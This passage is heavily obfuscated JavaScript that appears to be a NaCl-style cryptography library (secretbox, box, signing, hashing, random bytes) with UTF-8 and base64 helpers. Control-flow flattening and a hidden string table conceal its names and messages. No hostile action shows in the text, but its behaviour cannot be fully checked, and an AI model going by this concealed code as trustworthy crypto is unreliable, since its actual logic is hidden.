(0x75bcd15-0O726746425):gRTic=T5AS[T5AS.YVVP(2)]();Iyjic=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gRTic=Iyjic<MBpic?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):gRTic=T5AS[T5AS.gYXN(5)]();Iallc[Iyjic]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):gRTic=T5AS[T5AS.YVVP(2)]();Iyjic++;break;}}return -(0O57060516-0xbc614d)}break;}var glHjc=T5AS[T5AS.IBBP(0)]();while(glHjc<T5AS[T5AS.g65P(1)]()){switch(glHjc){case (0x75bcd15-0O726746425):glHjc=T5AS[T5AS.YVVP(2)]();Iyjic=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):glHjc=Iyjic<MBpic?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):glHjc=T5AS[T5AS.gYXN(5)]();Iallc[Iyjic]=kAmic[Iyjic+64];break;case (0O334664274-0x37368B9):glHjc=T5AS[T5AS.YVVP(2)]();Iyjic++;break;}}return MBpic}function ImKjc(ciBjc,EjEjc){var Yevjc=T5AS[T5AS.IBBP(0)]();while(Yevjc<T5AS[T5AS.g65P(1)]())switch(Yevjc){case (0x75bcd15-0O726746425):Yevjc=32!==ciBjc[T5AS.wgLN(3)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):Yevjc=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.wgLN(19));}var Agyjc=T5AS[T5AS.IBBP(0)]();while(Agyjc<T5AS[T5AS.g65P(1)]())switch(Agyjc){case (0x75bcd15-0O726746425):Agyjc=24!==EjEjc[T5AS.wgLN(3)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):Agyjc=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.k1vN(20));}}function Ubpjc(){var wdsjc=T5AS[T5AS.IBBP(0)]();while(wdsjc<T5AS[T5AS.g65P(1)]()){switch(wdsjc){case (0x75bcd15-0O726746425):wdsjc=T5AS[T5AS.YVVP(2)]();var YCtgc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wdsjc=YCtgc<arguments[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):wdsjc=T5AS[T5AS.gYXN(5)]();var AEwgc=T5AS[T5AS.IBBP(0)]();while(AEwgc<T5AS[T5AS.g65P(1)]())switch(AEwgc){case (0x75bcd15-0O726746425):AEwgc=!(arguments[YCtgc] instanceof Uint8Array)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):AEwgc=T5AS[T5AS.g65P(1)]();throw new TypeError(T5AS.gYXN(21));}break;case (0O334664274-0x37368B9):wdsjc=T5AS[T5AS.YVVP(2)]();YCtgc++;break;}}}function Uzngc(wBqgc){var Qwhgc=T5AS[T5AS.IBBP(0)]();while(Qwhgc<T5AS[T5AS.g65P(1)]()){switch(Qwhgc){case (0x75bcd15-0O726746425):Qwhgc=T5AS[T5AS.YVVP(2)]();var sykgc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Qwhgc=sykgc<wBqgc[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Qwhgc=T5AS[T5AS.gYXN(5)]();wBqgc[sykgc]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):Qwhgc=T5AS[T5AS.YVVP(2)]();sykgc++;break;}}}EfNC[T5AS.YPkO(22)]={[T5AS.wiiO(23)]:IeQw,[T5AS.IBBP(24)]:Qont,[T5AS.g65P(25)]:EfVs,[T5AS.YVVP(26)]:QEPx,[T5AS.wgLN(27)]:cGTv,[T5AS.k1vN(28)]:sicr,[T5AS.gYXN(29)]:IuAr,[T5AS.YPkO(30)]:siUA,[T5AS.wiiO(31)]:kwvB,[T5AS.IBBP(32)]:YGYr,[T5AS.g65P(33)]:QUzs,[T5AS.YVVP(34)]:cqzh,[T5AS.wgLN(35)]:ghgj,[T5AS.k1vN(36)]:cCYf,[T5AS.gYXN(37)]:wVNc,[T5AS.YPkO(38)]:function(Mtbgc,ovegc,oPRgc,QQUgc,kMLgc,MNOgc){var gJFgc=new Uint8Array(32);return cCYf(gJFgc,kMLgc,MNOgc),wVNc(Mtbgc,ovegc,oPRgc,QQUgc,gJFgc)},[T5AS.wiiO(39)]:function(IKIgc,cGzgc,EHCgc,Ebqhc,gdthc,AYjhc){var canhc=new Uint8Array(32);return cCYf(canhc,gdthc,AYjhc),QQEc(IKIgc,cGzgc,EHCgc,Ebqhc,canhc)},[T5AS.IBBP(40)]:Efdj,[T5AS.g65P(41)]:wtUnc,[T5AS.YVVP(42)]:IGxkc,[T5AS.wgLN(43)]:ozhmc,[T5AS.k1vN(44)]:gZhlc,[T5AS.gYXN(45)]:32,[T5AS.YPkO(46)]:24,[T5AS.wiiO(47)]:32,[T5AS.IBBP(48)]:16,[T5AS.g65P(49)]:32,[T5AS.YVVP(50)]:32,[T5AS.wgLN(51)]:32,[T5AS.k1vN(52)]:32,[T5AS.gYXN(53)]:32,[T5AS.YPkO(54)]:24,[T5AS.wiiO(55)]:32,[T5AS.IBBP(56)]:16,[T5AS.g65P(57)]:64,[T5AS.YVVP(58)]:32,[T5AS.wgLN(59)]:64,[T5AS.k1vN(60)]:32,[T5AS.gYXN(61)]:64,[T5AS.YPkO(62)]:YaEC,[T5AS.wiiO(63)]:MFMD,[T5AS.IBBP(64)]:ELFmc,[T5AS.g65P(65)]:IaNq,[T5AS.YVVP(66)]:IyLn,[T5AS.wgLN(67)]:ISyo,[T5AS.k1vN(68)]:AMmo,[T5AS.gYXN(69)]:ETDk,[T5AS.YPkO(70)]:UbRo,[T5AS.wiiO(71)]:kYMk,[T5AS.IBBP(72)]:cydoc,[T5AS.g65P(73)]:YeXo,[T5AS.YVVP(74)]:Eftnc,[T5AS.wgLN(75)]:AoMlc,[T5AS.k1vN(76)]:wFtmc},EfNC[T5AS.gYXN(77)]=function(wVdhc){var YWghc=new Uint8Array(wVdhc);return AcHC(YWghc,wVdhc),YWghc},EfNC[T5AS.YPkO(78)]=function(sSXgc,UTahc,UnOhc){Ubpjc(sSXgc,UTahc,UnOhc),ImKjc(UnOhc,UTahc);var wpRhc=T5AS[T5AS.IBBP(0)]();while(wpRhc<T5AS[T5AS.g65P(1)]()){switch(wpRhc){case (0x75bcd15-0O726746425):wpRhc=T5AS[T5AS.YVVP(2)]();var QkIhc=new Uint8Array(32+sSXgc[T5AS.wgLN(3)]),smLhc=new Uint8Array(QkIhc[T5AS.wgLN(3)]),MhChc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wpRhc=MhChc<sSXgc[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):wpRhc=T5AS[T5AS.gYXN(5)]();QkIhc[MhChc+32]=sSXgc[MhChc];break;case (0O334664274-0x37368B9):wpRhc=T5AS[T5AS.YVVP(2)]();MhChc++;break;}}return YGYr(smLhc,QkIhc,QkIhc[T5AS.wgLN(3)],UTahc,UnOhc),smLhc[T5AS.IBBP(16)](16)},EfNC[T5AS.YPkO(78)][T5AS.wiiO(79)]=function(ojFhc,Iewhc,kgzhc){Ubpjc(ojFhc,Iewhc,kgzhc),ImKjc(kgzhc,Iewhc);var MFAec=T5AS[T5AS.IBBP(0)]();while(MFAec<T5AS[T5AS.g65P(1)]()){switch(MFAec){case (0x75bcd15-0O726746425):MFAec=T5AS[T5AS.YVVP(2)]();var oHDec=new Uint8Array(16+ojFhc[T5AS.wgLN(3)]),ICuec=new Uint8Array(oHDec[T5AS.wgLN(3)]),kExec=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MFAec=kExec<ojFhc[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):MFAec=T5AS[T5AS.gYXN(5)]();oHDec[kExec+16]=ojFhc[kExec];break;case (0O334664274-0x37368B9):MFAec=T5AS[T5AS.YVVP(2)]();kExec++;break;}}return oHDec[T5AS.wgLN(3)]<32||(0x75bcd15-0O726746425)!==QUzs(ICuec,oHDec,oHDec[T5AS.wgLN(3)],Iewhc,kgzhc)?null:ICuec[T5AS.IBBP(16)](32)},EfNC[T5AS.YPkO(78)][T5AS.IBBP(80)]=32,EfNC[T5AS.YPkO(78)][T5AS.g65P(81)]=24,EfNC[T5AS.YPkO(78)][T5AS.YVVP(82)]=16,EfNC[T5AS.wgLN(83)]=function(Ezoec,gBrec){var Awiec=T5AS[T5AS.IBBP(0)]();while(Awiec<T5AS[T5AS.g65P(1)]())switch(Awiec){case (0x75bcd15-0O726746425):Awiec=(Ubpjc(Ezoec,gBrec),32!==Ezoec[T5AS.wgLN(3)])?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):Awiec=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.k1vN(84));}var cylec=T5AS[T5AS.IBBP(0)]();while(cylec<T5AS[T5AS.g65P(1)]())switch(cylec){case (0x75bcd15-0O726746425):cylec=32!==gBrec[T5AS.wgLN(3)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):cylec=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.gYXN(85));}var cSYec=new Uint8Array(32);return cqzh(cSYec,Ezoec,gBrec),cSYec},EfNC[T5AS.wgLN(83)][T5AS.YPkO(86)]=function(ETbfc){var YOSec=T5AS[T5AS.IBBP(0)]();while(YOSec<T5AS[T5AS.g65P(1)]())switch(YOSec){case (0x75bcd15-0O726746425):YOSec=(Ubpjc(ETbfc),32!==ETbfc[T5AS.wgLN(3)])?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):YOSec=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.k1vN(84));}var AQVec=new Uint8Array(32);return ghgj(AQVec,ETbfc),AQVec},EfNC[T5AS.wgLN(83)][T5AS.wiiO(87)]=32,EfNC[T5AS.wgLN(83)][T5AS.IBBP(88)]=32,EfNC[T5AS.g65P(89)]=function(ULMec,wNPec,QIGec,sKJec){var sexfc=EfNC[T5AS.g65P(89)][T5AS.YVVP(90)](QIGec,sKJec);return EfNC[T5AS.YPkO(78)](ULMec,wNPec,sexfc)},EfNC[T5AS.g65P(89)][T5AS.YVVP(90)]=function(UfAfc,obrfc){Ubpjc(UfAfc,obrfc),function(Qcufc,kYkfc){var MZnfc=T5AS[T5AS.IBBP(0)]();while(MZnfc<T5AS[T5AS.g65P(1)]())switch(MZnfc){case (0x75bcd15-0O726746425):MZnfc=32!==Qcufc[T5AS.wgLN(3)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):MZnfc=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.wgLN(91));}var gVefc=T5AS[T5AS.IBBP(0)]();while(gVefc<T5AS[T5AS.g65P(1)]())switch(gVefc){case (0x75bcd15-0O726746425):gVefc=32!==kYkfc[T5AS.wgLN(3)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):gVefc=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.k1vN(92));}}(UfAfc,obrfc);var IWhfc=new Uint8Array(32);return cCYf(IWhfc,UfAfc,obrfc),IWhfc},EfNC[T5AS.g65P(89)][T5AS.gYXN(93)]=EfNC[T5AS.YPkO(78)],EfNC[T5AS.g65P(89)][T5AS.wiiO(79)]=function(IqVfc,ksYfc,EnPfc,gpSfc){var AkJfc=EfNC[T5AS.g65P(89)][T5AS.YVVP(90)](EnPfc,gpSfc);return EfNC[T5AS.YPkO(78)][T5AS.wiiO(79)](IqVfc,ksYfc,AkJfc)},EfNC[T5AS.g65P(89)][T5AS.wiiO(79)][T5AS.gYXN(93)]=EfNC[T5AS.YPkO(78)][T5AS.wiiO(79)],EfNC[T5AS.g65P(89)][T5AS.YPkO(94)]=function(){var cmMfc=new Uint8Array(32),whDfc=new Uint8Array(32);return Efdj(cmMfc,whDfc),{[T5AS.wiiO(95)]:cmMfc,[T5AS.IBBP(96)]:whDfc}},EfNC[T5AS.g65P(89)][T5AS.YPkO(94)][T5AS.g65P(97)]=function(YiGfc){var AIHcc=T5AS[T5AS.IBBP(0)]();while(AIHcc<T5AS[T5AS.g65P(1)]())switch(AIHcc){case (0x75bcd15-0O726746425):AIHcc=(Ubpjc(YiGfc),32!==YiGfc[T5AS.wgLN(3)])?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):AIHcc=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.k1vN(92));}var cKKcc=new Uint8Array(32);return ghgj(cKKcc,YiGfc),{[T5AS.wiiO(95)]:cKKcc,[T5AS.IBBP(96)]:new Uint8Array(YiGfc)}},EfNC[T5AS.g65P(89)][T5AS.YVVP(98)]=32,EfNC[T5AS.g65P(89)][T5AS.wgLN(99)]=32,EfNC[T5AS.g65P(89)][T5AS.k1vN(100)]=32,EfNC[T5AS.g65P(89)][T5AS.g65P(81)]=24,EfNC[T5AS.g65P(89)][T5AS.YVVP(82)]=EfNC[T5AS.YPkO(78)][T5AS.YVVP(82)],EfNC[T5AS.gYXN(101)]=function(wFBcc,YGEcc){var sCvcc=T5AS[T5AS.IBBP(0)]();while(sCvcc<T5AS[T5AS.g65P(1)]())switch(sCvcc){case (0x75bcd15-0O726746425):sCvcc=(Ubpjc(wFBcc,YGEcc),64!==YGEcc[T5AS.wgLN(3)])?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):sCvcc=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.k1vN(92));}var UDycc=new Uint8Array(64+wFBcc[T5AS.wgLN(3)]);return IGxkc(UDycc,wFBcc,wFBcc[T5AS.wgLN(3)],YGEcc),UDycc},EfNC[T5AS.gYXN(101)][T5AS.wiiO(79)]=function(ozpcc,QAscc){var QUfdc=T5AS[T5AS.IBBP(0)]();while(QUfdc<T5AS[T5AS.g65P(1)]())switch(QUfdc){case (0x75bcd15-0O726746425):QUfdc=(Ubpjc(ozpcc,QAscc),32!==QAscc[T5AS.wgLN(3)])?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):QUfdc=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.wgLN(91));}var sWidc=new Uint8Array(ozpcc[T5AS.wgLN(3)]),MRZcc=gZhlc(sWidc,ozpcc,ozpcc[T5AS.wgLN(3)],QAscc);var oTcdc=T5AS[T5AS.IBBP(0)]();while(oTcdc<T5AS[T5AS.g65P(1)]())switch(oTcdc){case (0x75bcd15-0O726746425):oTcdc=MRZcc<(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):oTcdc=T5AS[T5AS.g65P(1)]();return null;}var IOTcc=T5AS[T5AS.IBBP(0)]();while(IOTcc<T5AS[T5AS.g65P(1)]()){switch(IOTcc){case (0x75bcd15-0O726746425):IOTcc=T5AS[T5AS.YVVP(2)]();var kQWcc=new Uint8Array(MRZcc),ELNcc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):IOTcc=ELNcc<kQWcc[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):IOTcc=T5AS[T5AS.gYXN(5)]();kQWcc[ELNcc]=sWidc[ELNcc];break;case (0O334664274-0x37368B9):IOTcc=T5AS[T5AS.YVVP(2)]();ELNcc++;break;}}return kQWcc},EfNC[T5AS.gYXN(101)][T5AS.YPkO(102)]=function(gNQcc,ghEdc){var IiHdc=T5AS[T5AS.IBBP(0)]();while(IiHdc<T5AS[T5AS.g65P(1)]()){switch(IiHdc){case (0x75bcd15-0O726746425):IiHdc=T5AS[T5AS.YVVP(2)]();var ceydc=EfNC[T5AS.gYXN(101)](gNQcc,ghEdc),EfBdc=new Uint8Array(64),Yasdc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):IiHdc=Yasdc<EfBdc[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):IiHdc=T5AS[T5AS.gYXN(5)]();EfBdc[Yasdc]=ceydc[Yasdc];break;case (0O334664274-0x37368B9):IiHdc=T5AS[T5AS.YVVP(2)]();Yasdc++;break;}}return EfBdc},EfNC[T5AS.gYXN(101)][T5AS.YPkO(102)][T5AS.wiiO(103)]=function(Acvdc,UXldc,wZodc){var wtcec=T5AS[T5AS.IBBP(0)]();while(wtcec<T5AS[T5AS.g65P(1)]())switch(wtcec){case (0x75bcd15-0O726746425):wtcec=(Ubpjc(Acvdc,UXldc,wZodc),64!==UXldc[T5AS.wgLN(3)])?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):wtcec=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.IBBP(104));}var Yufec=T5AS[T5AS.IBBP(0)]();while(Yufec<T5AS[T5AS.g65P(1)]())switch(Yufec){case (0x75bcd15-0O726746425):Yufec=32!==wZodc[T5AS.wgLN(3)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):Yufec=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.wgLN(91));}var sqWdc,UrZdc=new Uint8Array(64+Acvdc[T5AS.wgLN(3)]),onQdc=new Uint8Array(64+Acvdc[T5AS.wgLN(3)]);var QoTdc=T5AS[T5AS.IBBP(0)]();while(QoTdc<T5AS[T5AS.g65P(1)]()){switch(QoTdc){case (0x75bcd15-0O726746425):QoTdc=T5AS[T5AS.YVVP(2)]();sqWdc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QoTdc=sqWdc<64?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):QoTdc=T5AS[T5AS.gYXN(5)]();UrZdc[sqWdc]=UXldc[sqWdc];break;case (0O334664274-0x37368B9):QoTdc=T5AS[T5AS.YVVP(2)]();sqWdc++;break;}}var kkKdc=T5AS[T5AS.IBBP(0)]();while(kkKdc<T5AS[T5AS.g65P(1)]()){switch(kkKdc){case (0x75bcd15-0O726746425):kkKdc=T5AS[T5AS.YVVP(2)]();sqWdc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kkKdc=sqWdc<Acvdc[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kkKdc=T5AS[T5AS.gYXN(5)]();UrZdc[sqWdc+64]=Acvdc[sqWdc];break;case (0O334664274-0x37368B9):kkKdc=T5AS[T5AS.YVVP(2)]();sqWdc++;break;}}return (0x75bcd15-0O726746425)<=gZhlc(onQdc,UrZdc,UrZdc[T5AS.wgLN(3)],wZodc)},EfNC[T5AS.gYXN(101)][T5AS.YPkO(94)]=function(){var MlNdc=new Uint8Array(32),oLOac=new Uint8Array(64);return ozhmc(MlNdc,oLOac),{[T5AS.wiiO(95)]:MlNdc,[T5AS.IBBP(96)]:oLOac}},EfNC[T5AS.gYXN(101)][T5AS.YPkO(94)][T5AS.g65P(97)]=function(QMRac){var kIIac=T5AS[T5AS.IBBP(0)]();while(kIIac<T5AS[T5AS.g65P(1)]())switch(kIIac){case (0x75bcd15-0O726746425):kIIac=(Ubpjc(QMRac),64!==QMRac[T5AS.wgLN(3)])?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):kIIac=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.k1vN(92));}var MJLac=T5AS[T5AS.IBBP(0)]();while(MJLac<T5AS[T5AS.g65P(1)]()){switch(MJLac){case (0x75bcd15-0O726746425):MJLac=T5AS[T5AS.YVVP(2)]();var gFCac=new Uint8Array(32),IGFac=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MJLac=IGFac<gFCac[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):MJLac=T5AS[T5AS.gYXN(5)]();gFCac[IGFac]=QMRac[32+IGFac];break;case (0O334664274-0x37368B9):MJLac=T5AS[T5AS.YVVP(2)]();IGFac++;break;}}return {[T5AS.wiiO(95)]:gFCac,[T5AS.IBBP(96)]:new Uint8Array(QMRac)}},EfNC[T5AS.gYXN(101)][T5AS.YPkO(94)][T5AS.g65P(105)]=function(cCwac){var EDzac=T5AS[T5AS.IBBP(0)]();while(EDzac<T5AS[T5AS.g65P(1)]())switch(EDzac){case (0x75bcd15-0O726746425):EDzac=(Ubpjc(cCwac),32!==cCwac[T5AS.wgLN(3)])?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):EDzac=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.YVVP(106));}var EXmbc=T5AS[T5AS.IBBP(0)]();while(EXmbc<T5AS[T5AS.g65P(1)]()){switch(EXmbc){case (0x75bcd15-0O726746425):EXmbc=T5AS[T5AS.YVVP(2)]();var gZpbc=new Uint8Array(32),AUgbc=new Uint8Array(64),cWjbc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):EXmbc=cWjbc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):EXmbc=T5AS[T5AS.gYXN(5)]();AUgbc[cWjbc]=cCwac[cWjbc];break;case (0O334664274-0x37368B9):EXmbc=T5AS[T5AS.YVVP(2)]();cWjbc++;break;}}return ozhmc(gZpbc,AUgbc,!(0x75bcd15-0O726746425)),{[T5AS.wiiO(95)]:gZpbc,[T5AS.IBBP(96)]:AUgbc}},EfNC[T5AS.gYXN(101)][T5AS.YVVP(98)]=32,EfNC[T5AS.gYXN(101)][T5AS.wgLN(99)]=64,EfNC[T5AS.gYXN(101)][T5AS.wgLN(107)]=32,EfNC[T5AS.gYXN(101)][T5AS.k1vN(108)]=64,EfNC[T5AS.gYXN(109)]=function(wRabc){Ubpjc(wRabc);var YSdbc=new Uint8Array(64);return wtUnc(YSdbc,wRabc,wRabc[T5AS.wgLN(3)]),YSdbc},EfNC[T5AS.gYXN(109)][T5AS.YPkO(110)]=64,EfNC[T5AS.wiiO(103)]=function(sOUac,UPXac){return Ubpjc(sOUac,UPXac),(0x75bcd15-0O726746425)!==sOUac[T5AS.wgLN(3)]&&(0x75bcd15-0O726746425)!==UPXac[T5AS.wgLN(3)]&&(sOUac[T5AS.wgLN(3)]===UPXac[T5AS.wgLN(3)]&&(0x75bcd15-0O726746425)===AUsA(sOUac,(0x75bcd15-0O726746425),UPXac,(0x75bcd15-0O726746425),sOUac[T5AS.wgLN(3)]))},EfNC[T5AS.wiiO(111)]=function(UjLbc){AcHC=UjLbc},function(){var wlObc=T5AS.IBBP(112)!=typeof self?self[T5AS.g65P(113)]||self[T5AS.YVVP(114)]:null;var QgFbc=T5AS[T5AS.IBBP(0)]();while(QgFbc<T5AS[T5AS.g65P(1)]())switch(QgFbc){case (0x75bcd15-0O726746425):QgFbc=wlObc&&wlObc[T5AS.wgLN(115)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):QgFbc=T5AS[T5AS.g65P(1)]();{EfNC[T5AS.wiiO(111)](function(siIbc,Mdzbc){var ofCbc,Iatbc=new Uint8Array(Mdzbc);var kcwbc=T5AS[T5AS.IBBP(0)]();while(kcwbc<T5AS[T5AS.g65P(1)]()){switch(kcwbc){case (0x75bcd15-0O726746425):kcwbc=T5AS[T5AS.YVVP(2)]();ofCbc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kcwbc=ofCbc<Mdzbc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kcwbc=T5AS[T5AS.gYXN(5)]();wlObc[T5AS.wgLN(115)](Iatbc[T5AS.IBBP(16)](ofCbc,ofCbc+Math[T5AS.k1vN(116)](Mdzbc-ofCbc,65536)));break;case (0O334664274-0x37368B9):kcwbc=T5AS[T5AS.YVVP(2)]();ofCbc+=65536;break;}}var kwjcc=T5AS[T5AS.IBBP(0)]();while(kwjcc<T5AS[T5AS.g65P(1)]()){switch(kwjcc){case (0x75bcd15-0O726746425):kwjcc=T5AS[T5AS.YVVP(2)]();ofCbc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kwjcc=ofCbc<Mdzbc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kwjcc=T5AS[T5AS.gYXN(5)]();siIbc[ofCbc]=Iatbc[ofCbc];break;case (0O334664274-0x37368B9):kwjcc=T5AS[T5AS.YVVP(2)]();ofCbc++;break;}}Uzngc(Iatbc)})}break;case (15658734^0O73567354):QgFbc=T5AS[T5AS.g65P(1)]();T5AS.IBBP(112)!=typeof require&&(wlObc=require(T5AS.g65P(113)))&&wlObc[T5AS.gYXN(77)]&&EfNC[T5AS.wiiO(111)](function(Mxmcc,gtdcc){var Iugcc,cqXbc=wlObc[T5AS.gYXN(77)](gtdcc);var Eracc=T5AS[T5AS.IBBP(0)]();while(Eracc<T5AS[T5AS.g65P(1)]()){switch(Eracc){case (0x75bcd15-0O726746425):Eracc=T5AS[T5AS.YVVP(2)]();Iugcc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Eracc=Iugcc<gtdcc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Eracc=T5AS[T5AS.gYXN(5)]();Mxmcc[Iugcc]=cqXbc[Iugcc];break;case (0O334664274-0x37368B9):Eracc=T5AS[T5AS.YVVP(2)]();Iugcc++;break;}}Uzngc(cqXbc)});break;}}()}(T5AS.IBBP(112)!=typeof module&&module[T5AS.gYXN(117)]?module[T5AS.gYXN(117)]:self[T5AS.YPkO(118)]=self[T5AS.YPkO(118)]||{});!function(YmRbc,AoUbc){"use strict";T5AS.IBBP(112)!=typeof module&&module[T5AS.gYXN(117)]?module[T5AS.gYXN(117)]=AoUbc():(YmRbc[T5AS.YPkO(118)]||(YmRbc[T5AS.YPkO(118)]={}),YmRbc[T5AS.YPkO(118)][T5AS.wiiO(119)]=AoUbc())}(this,function(){"use strict";var cOVYb={};function EPYYb(YKPYb){var AMSYb=T5AS[T5AS.IBBP(0)]();while(AMSYb<T5AS[T5AS.g65P(1)]())switch(AMSYb){case (0x75bcd15-0O726746425):AMSYb=!/^(?:[A-Za-z0-9+\/]{2}[A-Za-z0-9+\/]{2})*(?:[A-Za-z0-9+\/]{2}==|[A-Za-z0-9+\/]{3}=)?$/[T5AS.IBBP(120)](YKPYb)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):AMSYb=T5AS[T5AS.g65P(1)]();throw new TypeError(T5AS.g65P(121));}}return cOVYb[T5AS.YVVP(122)]=function(UHJYb){var wJMYb=T5AS[T5AS.IBBP(0)]();while(wJMYb<T5AS[T5AS.g65P(1)]())switch(wJMYb){case (0x75bcd15-0O726746425):wJMYb=T5AS.wgLN(123)!=typeof UHJYb?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):wJMYb=T5AS[T5AS.g65P(1)]();throw new TypeError(T5AS.k1vN(124));}var QEDYb,sGGYb=unescape(encodeURIComponent(UHJYb)),sauZb=new Uint8Array(sGGYb[T5AS.wgLN(3)]);var UbxZb=T5AS[T5AS.IBBP(0)]();while(UbxZb<T5AS[T5AS.g65P(1)]()){switch(UbxZb){case (0x75bcd15-0O726746425):UbxZb=T5AS[T5AS.YVVP(2)]();QEDYb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):UbxZb=QEDYb<sGGYb[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):UbxZb=T5AS[T5AS.gYXN(5)]();sauZb[QEDYb]=sGGYb[T5AS.gYXN(125)](QEDYb);break;case (0O334664274-0x37368B9):UbxZb=T5AS[T5AS.YVVP(2)]();QEDYb++;break;}}return sauZb},cOVYb[T5AS.YPkO(126)]=function(oXnZb){var QYqZb,kUhZb=[];var MVkZb=T5AS[T5AS.IBBP(0)]();while(MVkZb<T5AS[T5AS.g65P(1)]()){switch(MVkZb){case (0x75bcd15-0O726746425):MVkZb=T5AS[T5AS.YVVP(2)]();QYqZb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MVkZb=QYqZb<oXnZb[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):MVkZb=T5AS[T5AS.gYXN(5)]();kUhZb[T5AS.wiiO(127)](String[T5AS.IBBP(128)](oXnZb[QYqZb]));break;case (0O334664274-0x37368B9):MVkZb=T5AS[T5AS.YVVP(2)]();QYqZb++;break;}}return decodeURIComponent(escape(kUhZb[T5AS.g65P(129)](T5AS.YVVP(130))))},T5AS.IBBP(112)==typeof atob?void 